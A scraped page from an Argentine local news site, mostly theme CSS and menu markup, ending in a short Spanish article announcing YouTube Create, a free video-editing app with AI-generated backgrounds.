.breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-75593 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 21/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/09/yt-3-e1695996695580.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">YouTube lanzará “Create”, su nueva aplicación con IA</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">septiembre 29, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														395							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-75593" class="post-content post-single post-75593 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-tecnologia tag-aplicacion tag-youtube">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Google sigue mejorando sus servicios para brindar la mejor experiencia de usuario. Y hoy le toca el turno a YouTube, que acaba de recibir una nueva herramienta de lo más útil.</strong></p>
<p>Hablamos de YouTube Create, con la que podrás editar tus vídeos de forma muy cómoda, y competir con CapCut de TikTok.</p>
<p>La misma es gratuita y está diseñada para simplificar y facilitar la producción de vídeos de corta duración o más largos, de modo que los creadores puedan dedicar más energía a cosas que les resulten gratificantes desde el punto de vista creativo.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-75594" src="https://nortenews.com.ar/wp-content/uploads/2023/09/yt-1.jpg" alt="" width="1170" height="546" srcset="https://nortenews.com.ar/wp-content/uploads/2023/09/yt-1.jpg 1170w, https://nortenews.com.ar/wp-content/uploads/2023/09/yt-1-768x358.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></p>
<p><strong>¿Que ofrecerá esta nueva aplicación – YouTube Create?</strong></p>
<p>Cuenta con todo tipo de opciones de personalización. </p>
<ul>
<li>Herramientas de edición de video que incluyen recorte y edición con precisión</li>
<li>Subtítulos automáticos, acceso a biblioteca de filtros, efectos, más de 40 transiciones a tu alcance</li>
<li>Capacidad para añadir voz en off, y música libre de derechos, con tecnología de coincidencia de ritmos.</li>
<li>Incluirá una “Dream Screen” ó “Pantalla Fantástica”.</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-75595" src="https://nortenews.com.ar/wp-content/uploads/2023/09/yt-2.jpg" alt="" width="640" height="224" /></p>
<p>Dream Scream te permitirá escribir una idea en una instrucción o prompt, para agregar fondos de imagen o video, generados por Inteligencia Artificial a tus Shorts, y asi podrás generar entornos nuevos y de fantasía a los mismos.</p>
<p>Además, una vez que hayas editado cualquier vídeo, a través de YouTube Create vas a poder subir directamente el contenido que hayas creado en la plataforma de vídeos de Google para ponerte las cosas muy fáciles.</p>
